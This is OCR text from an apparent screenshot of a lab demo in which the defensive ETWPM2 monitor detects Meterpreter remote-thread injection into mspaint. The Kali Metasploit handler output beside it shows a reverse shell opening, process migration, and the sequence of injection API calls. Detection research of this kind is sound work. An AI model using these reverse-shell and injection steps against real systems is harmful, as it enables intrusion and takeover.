 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime Events) Processes ETWPM2 (Injection Events) Alarms by ETW (1) System/Detection Logs (2)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe:
3/17/2022 2:58:33 PM mspaint:10772 Injection 192.168.56.101:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0][H... [suspicious:1,>>Detected:10
3/17/2022 2:58:32 PM mspaint:10772 Injection 192.168.56.101:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0][H... [suspicious:1,>>Detected:10
Memory Scanner Result Details & Injection Information by ETW Charts & Scan Logs Network Connections (2)
Time Process Status Source IP:Port Destination IP:Port Delta Time (Days or Hours or Minutes) Event Count Event TTL (D:H:... Event First Time
3/17/2022 3:04:43 PM mspaint:10772 Connected 192.168.56.1:49698 192.168.56.101:4444 D:0 or H:0 or M:0.0166666666666667 11 D:0 , H:0 , M:6 3/17/2022 2:58:30 P
3/17/2022 3:16:59 PM :10772 Connected 192.168.56.1:49698 192.168.56.101:4444 D:0 or H:0 or M:1 13 D:0 , H:0 , M:11 3/17/2022 3:05:45 P
Shutdown Connection
Kill Process
| System/Detection Logs (2) | Alarms by ETW (1) | Network Connections (2)
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
Automatic suspend
Computer will suspen
File Edit View
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 13 opened (192.168.56.101
meterpreter > getpid
Current pid: 10772
meterpreter > migrate 4064
[*] Migrating from 10772 to 4064...
[*] Migration completed successfully.
meterpreter > shell
Process 9468 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
pt
eterpreter Payload to mspaint:10772 Process
ction Done Time 3/17/2022 2:58:14 PM
dll Delegate.Result[00000334] <=> OpenProces
dll Delegate.Result[247D1A60000] <=> Virtual
dll Delegate.Result[True] <=> WriteProce
ll Delegate.Result[824] <=> NtCreateThreadEx
er Session by Remote Thread Injection Method
Add to Source Control
3:17 PM